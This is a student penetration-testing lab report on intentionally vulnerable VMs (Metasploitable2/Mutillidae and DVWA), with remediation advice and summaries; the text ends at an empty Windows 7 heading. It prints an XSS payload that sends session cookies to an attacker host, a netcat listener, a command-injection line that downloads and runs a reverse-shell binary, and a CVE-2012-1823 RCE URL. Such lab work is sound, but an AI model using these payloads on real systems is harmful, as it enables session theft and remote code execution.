VAPT-TASK 03 Report
Mohammed Hussain Shaikh

Contents
VAPT-TASK 03 Report 1
Introduction 3
Chained Attack on Metasploitable2 VM 4
Remediation Plan 9
100-word email to developers with exploit details 10
Test DVWA VM for OWASP Top 10 issues 11
Testing for SQL Injection 11
Testing for XSS 15
Testing for Session Token Theft 16
Scanning the DVWA website for alerts 19
50-word web test summary 20
DVWA Web Application Vulnerability Findings 21
Network Attack Path Diagram 23
100-word non-technical summary for managers 23
Exploit Windows 7 Machine 24
Exploit DC-1 Machine 26
200-Word PTES Report 33
100-Word Non-Technical Summary 33
Lessons Learnt 34
References 35

Introduction
In this report I am going to explain the below findings with the help of screenshots and diagrams:

- Simulate a chained attack on Metasploitable2 VM.
- Test DVWA VM for OWASP Top 10 issues.
- DVWA Web Application Vulnerability Findings.
- Network Attack Path Diagram.
- Exploit Windows 7 Machine.
- Exploit DC-1 Machine.

Chained Attack on Metasploitable2 VM
- Perform Web Enumeration using dirsearch. Web enumeration reveals a vulnerable web application called Mutillidae, which is intentionally vulnerable in Metasploitable2.


- Viewing the dashboard of multillidae website.


- Testing for XSS, using the below payload. A popup appears which suggests XSS confirmed.
Goto OWASP Top 10 -> Cross Site Scripting (XSS) -> Reflected -> DNS Lookup.





- Use XSS to steal session cookie. This is by injecting the below payload.
<script> document.location="http://192.168.1.35:8080/cookie.php?c="+document.cookie; </script>

On Kali Machine start a listener. When a victim loads the page, their session cookie will be sent to Kali (192.168.1.35). This is by entering the below command in Kali Machine:
nc -lvnp 8080






- Replace session cookie with stolen value. You now have authenticated access to the web app.


- Launch Metasploit Framework.


- Use the exploit/multi/handler



- Set the payload and other options.

- Use msfvenom to generate reverse shell payload.


- Host the payload.


- Enter the following to trigger and create meterpreter session.
127.0.0.1 | wget http://192.168.1.35/shell.elf | chmod +x shell.elf | ./shell.elf



- Meterpreter session created.


- We can verify that we now have access to Metasploitable 2 machine by entering hostname in the shell.


Remediation Plan
A Cross-Site Scripting vulnerability in OWASP Mutillidae, which let attackers insert malicious scripts and steal session cookies, was the starting point of the chained attack against Metasploitable 2. Organizations should use stringent input validation and output encoding to prevent XSS in order to lessen this. To safeguard session data, secure cookie properties like SameSite, Secure, and HttpOnly should be enabled. Firewall rules should limit unused ports, and vulnerable services exploited by Metasploit Framework must be patched or disabled. Early attack detection and prevention are aided by the deployment of a Web Application Firewall and routine vulnerability checks using programs like OpenVAS.

100-word email to developers with exploit details

Subject: XSS to Remote Code Execution Chain Vulnerability

Dear Development Team,
During a recent security assessment of the web application hosted on Metasploitable2, we identified a chained vulnerability that could lead to remote code execution. The attack begins with a Cross-Site Scripting (XSS) flaw in the Mutillidae application, where unsanitized user input allows malicious JavaScript injection. This vulnerability enables attackers to steal session cookies and hijack authenticated sessions. After gaining access, an attacker can enumerate exposed services and exploit vulnerable components using Metasploit to obtain a remote shell on the server. We recommend implementing input validation, output encoding, secure cookie attributes, and disabling unnecessary services immediately.

Kind regards,
Security Assessment Team

Test DVWA VM for OWASP Top 10 issues

Testing for SQL Injection

- Make sure the FoxyProxy is enabled. In Burpsuite turn intercept on. Capture the below request by entering User ID as 1 and clicking ‘Submit’.


- The request has been captured in Burpsuite.


- Saved the captured request to file.

- View the captured request using ‘cat’ command.


- Extract databases using sqlmap for the ‘CapturedRequest.txt’ file.



- Databases found.


- Viewing the tables for the dvwa database.

- Two tables found.


- Dump the user’s table information.


- Found the admin details.


Testing for XSS
- Goto ‘XSS reflected’ tab and enter the below script.
<script>alert('hacked')</script>


- The below pop-up box appears, suggesting XSS is successful.


Testing for Session Token Theft

- Capture the request for user id 1 in Burpsuite.


- Request captured in Burpsuite.

- Send the captured request to repeater.



- Edit the request.

- Record the response. We got the admin details.




Scanning the DVWA website for alerts

- Enter the target website to scan and click ‘Attack’.

- Below are the alerts for the DVWA website.


Test ID | Vulnerability | Severity | Target URL
001 | Remote Code Execution - CVE-2012-1823 | High | http://192.168.1.27/dvwa/login.php?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input
002 | Source Code Disclosure - CVE-2012-1823 | High | http://192.168.1.27/dvwa/?-s
003 | Absence of Anti-CSRF Tokens | Medium | http://192.168.1.27/dvwa/
004 | Missing Anti-clickjacking Header | Medium | http://192.168.1.27/dvwa/
005 | Cookie No HttpOnly Flag | Low | http://192.168.1.27/dvwa/
006 | In Page Banner Information Leak | Low | http://192.168.1.27/sitemap.xml

50-word web test summary
A web security test on the DVWA application at 192.168.1.27 identified several vulnerabilities. Critical findings include Remote Code Execution and Source Code Disclosure linked to CVE-2012-1823. Additional issues include missing CSRF protection, absent clickjacking headers, insecure cookie configuration, and information leakage, which could allow attackers to exploit the web application if not remediated.

DVWA Web Application Vulnerability Findings
Executive Summary
This security assessment was conducted to identify vulnerabilities in the target system and evaluate potential security risks. Various testing techniques such as vulnerability scanning and simulated penetration testing were used to discover weaknesses.
The assessment identified critical vulnerabilities including Remote Code Execution and Source Code Disclosure, which could allow attackers to gain unauthorized access to the system. These vulnerabilities pose a risk to data confidentiality, integrity, and availability.
Immediate remediation is recommended, including regularly monitoring system activity. Addressing these issues will significantly reduce the likelihood of successful cyber-attacks.

Finding ID | Vulnerability | CVSS Score | Remediation
F001 | Remote Code Execution - CVE-2012-1823 | High | Upgrade to the latest stable version of PHP, or use the Apache web server and the mod_rewrite module to filter out malicious requests using the "RewriteCond" and "RewriteRule" directives.
F002 | Source Code Disclosure - CVE-2012-1823 | High | Upgrade to the latest stable version of PHP, or use the Apache web server and the mod_rewrite module to filter out malicious requests using the "RewriteCond" and "RewriteRule" directives.
F003 | Absence of Anti-CSRF Tokens | Medium | Use a vetted library or framework that does not allow this weakness to occur or provides constructs that make this weakness easier to avoid.
F004 | Missing Anti-clickjacking Header | Medium | Modern Web browsers support the Content-Security-Policy and X-Frame-Options HTTP headers. Ensure one of them is set on all web pages returned by your site/app.
F005 | Cookie No HttpOnly Flag | Low | Ensure that the HttpOnly flag is set for all cookies.
F006 | In Page Banner Information Leak | Low | Configure the server to prevent such information leaks.

Network Attack Path Diagram


100-word non-technical summary for managers
The security assessment revealed multiple vulnerabilities in the evaluated web application that might potentially render the system susceptible to attackers. Attackers may be able to access sensitive source code or run malicious commands on the server due to two high-risk flaws. Additionally, attackers may be able to deceive users into taking unwanted activities due to medium-risk flaws in web sites that lack security measures. Certain lower-risk problems might expose superfluous system data or make it possible to access cookies in dangerous ways. All of the problems raise the overall security risk, even though not all of them are immediately serious. The system's defense will be greatly enhanced by updating the software, fortifying server configurations, and putting suggested security controls in place.

Exploit Windows 7 Machine
